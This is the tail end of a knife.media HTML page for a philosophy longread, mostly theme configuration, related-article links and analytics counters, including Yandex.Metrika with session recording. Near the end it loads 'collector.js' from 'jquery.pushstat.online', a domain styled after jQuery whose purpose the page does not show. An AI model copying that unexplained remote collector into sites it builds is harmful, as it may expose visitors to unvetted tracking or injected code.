var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"57158","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"57158","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"anil-anantasvami:lyusya-shirshova","category":"longreads","tags":"philosophy"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0446\u0443\u043d\u0434\u043e\u043a\u0443: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u043c \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0438\u0437 \u043d\u0435\u043f\u0440\u043e\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0445 \u043a\u043d\u0438\u0433<\/em>","link":"\/pochemu-mu-sobiraem-biblioteky-neprochitannyh-knig\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/photo_1_2025-10-29_11-01-32.jpg"},{"title":"\u041a\u0430\u0431\u044b \u043d\u0435 \u0431\u044b\u043b\u043e \u0437\u0438\u043c\u044b: <em>\u043a\u0430\u043a \u043e\u0431\u0440\u0430\u0437 \u0441\u043d\u0435\u0433\u0430 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0432 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0435 \u0438 \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u0438<\/em>","link":"\/kaby-ne-bylo-zimy-obraz-snega-kultura-filosofiya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/brejgel-sneg.jpg"},{"title":"\u0416\u0438\u0437\u043d\u044c \u0437\u0434\u0435\u0441\u044c \u0438 \u0441\u0435\u0439\u0447\u0430\u0441: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0442\u043e\u0440\u043e\u043f\u0438\u043c\u0441\u044f \u0438 \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0443\u0441\u043f\u0435\u0432\u0430\u0435\u043c<\/em>","link":"\/opasnaya-zhizn-zdes-i-sejchas-toropimsya-grafik-raspisanie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/photo_2025-11-28_10-01-15.jpg"},{"title":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a: <em>\u043e\u0442\u0440\u044b\u0432\u043e\u043a \u0438\u0437\u00a0\u043a\u043d\u0438\u0433\u0438 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u042f\u043c\u043f\u043e\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u00ab\u0416\u0438\u0437\u043d\u044c\u00a0\u2014 \u0441\u043c\u0435\u0440\u0442\u044c. \u041b\u0438\u0446\u043e\u00a0\u2014 \u0442\u0435\u043b\u043e\u00bb<\/em>","link":"\/elektricheskij-chelovek-otryvok-iz-knigi-mihaila-yampolskogo-zhizn-smert-litso-telo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/tooook.jpg"},{"title":"\u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u044f \u0434\u043b\u044f \u0433\u0440\u0443\u0441\u0442\u043d\u044b\u0445: <em>\u0447\u0435\u043c \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u0435\u043d \u044d\u043a\u0437\u0438\u0441\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u0438\u0437\u043c<\/em>","link":"\/filosofiya-dlya-grustnyh-chem-mozhet-byt-polezen-existenczializm\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/obloga-ekzistenczializm.jpg"},{"title":"\u0425\u044d\u043f\u043f\u0438\u043a\u0440\u0430\u0442\u0438\u044f: <em>\u043a\u0430\u043a \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0441\u0442\u0430\u043b\u043e \u043d\u0430\u0448\u0435\u0439 \u043e\u0431\u044f\u0437\u0430\u043d\u043d\u043e\u0441\u0442\u044c\u044e?<\/em>","link":"\/heppikratiya-kak-schastye-stalo-obazannostyu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/photo_2025-11-03_01-28-57.jpg"},{"title":"\u041a\u0430\u043a \u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u0430\u0440\u0442: <em>\u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u044f \u043a\u0430\u0440\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438<\/em>","link":"\/map-philosophy-kak-myslit-s-pomoshyu-kart\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/photo_2025-10-20_11-13-43.jpg"},{"title":"\u041a\u0430\u043a \u043a\u0430\u0437\u043d\u0438 \u0438\u00a0\u043c\u0435\u043c\u044b \u043d\u0430\u0443\u0447\u0438\u043b\u0438 \u043d\u0430\u0441 \u0431\u044b\u0442\u044c \u0441\u043e\u0431\u043e\u0439: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0434\u043e\u043b\u0433\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u00ab\u044f\u00bb<\/em>","link":"\/kak-kazni-i-memy-nauchili-nas-byt-soboj\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/osama-madlom-k1jYVY6OExE-unsplash.jpg"},{"title":"\u0420\u0435\u0437\u044e\u043c\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u043d\u0430\u043a\u043e\u043c\u0441\u0442\u0432: <em>\u0440\u0430\u0441\u0447\u0435\u0442 vs \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0430 \u0432 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/otnosheniya-love-znakomstva-pochemy-lubov-uhodit\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/josh-hild-m9aGgc8UW6o-unsplash-360x240.jpg"},{"title":"\u0411\u0438\u043b\u0435\u0442\u0438\u043a \u0432 \u043f\u0435\u0449\u0435\u0440\u0443: <em>\u0447\u0442\u043e \u0434\u0443\u043c\u0430\u043b\u0438 \u0431\u044b \u043e \u043a\u0438\u043d\u043e \u0430\u043d\u0442\u0438\u0447\u043d\u044b\u0435 \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u044b?<\/em>","link":"\/biletik-v-peshheru\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/c87efdde3be211f09998cef943acce38_1-360x206.jpeg"},{"title":"\u0416\u0430\u0440-\u043f\u0442\u0438\u0446\u0430 \u0438\u0437\u00a0\u0441\u0443\u0433\u0440\u043e\u0431\u0430: <em>\u043a\u0442\u043e \u0442\u0430\u043a\u043e\u0439 \u0420\u043e\u043c\u0430\u043d \u041c\u0438\u0445\u0430\u0439\u043b\u043e\u0432 \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u0441\u0435 \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0435\u0433\u043e \u043a\u0438\u043d\u043e?<\/em>","link":"\/roman-mikhaylov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/mikhaylov-00-360x151.jpg"},{"title":"\u041d\u0435\u0437\u0430\u0431\u0432\u0435\u043d\u043d\u044b\u0439 \u0412\u0435\u0440\u0433\u0438\u043b\u0438\u0439. <em>\u041a\u0430\u043a \u0440\u0438\u043c\u0441\u043a\u0438\u0439 \u043f\u043e\u044d\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u043b \u043d\u0430 \u0445\u0440\u0438\u0441\u0442\u0438\u0430\u043d\u0441\u043a\u0443\u044e \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0443<\/em>","link":"\/nezabvennyj-vergilij\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/IMG_5333-360x201.jpeg"},{"title":"\u00ab\u041d\u0430\u0447\u0430\u043b\u043e \u043f\u0440\u0435\u043c\u0443\u0434\u0440\u043e\u0441\u0442\u0438 \u0435\u0441\u0442\u044c \u0441\u0442\u0440\u0430\u0445\u00bb: <em>\u0437\u0430 \u0447\u0442\u043e \u041b\u0435\u043e\u043d\u0442\u044c\u0435\u0432 \u043a\u0440\u0438\u0442\u0438\u043a\u043e\u0432\u0430\u043b \u0414\u043e\u0441\u0442\u043e\u0435\u0432\u0441\u043a\u043e\u0433\u043e<\/em>","link":"\/nachalo-premudrosti-est-strah\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/Br123-358x360.png"},{"title":"\u041f\u0440\u0435\u0434\u043f\u0440\u0438\u043c\u0438 \u0441\u0435\u0431\u044f! <em>\u0427\u0435\u043c \u0432\u0440\u0435\u0434\u043d\u0430 \u0438\u0434\u0435\u043e\u043b\u043e\u0433\u0438\u044f \u00ab\u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0441\u0430\u043c\u043e\u0433\u043e \u0441\u0435\u0431\u044f\u00bb<\/em>","link":"\/self-fooling\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/Predprinimatelstvo-glav-360x270.jpg"},{"title":"\u0412\u0438\u0434\u0435\u0442\u044c \u0433\u0430\u043b\u043b\u044e\u0446\u0438\u043d\u0430\u0446\u0438\u0438 \u0432\u043d\u0435 \u0441\u0435\u0431\u044f: <em>\u0436\u0438\u0432\u043e\u043f\u0438\u0441\u044c \u0412\u0430\u0441\u0438\u043b\u0438\u044f \u041a\u0430\u043d\u0434\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0438\u00a0\u044d\u043a\u0441\u0442\u0440\u0430-\u043a\u0432\u0430\u043b\u0438\u0430 \u0432\u0435\u0447\u043d\u043e\u0439 \u0445\u0443\u0434\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430<\/em>","link":"\/extra-qualia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Kandinskij-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"551c0dd7b6","time":"1769440827","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
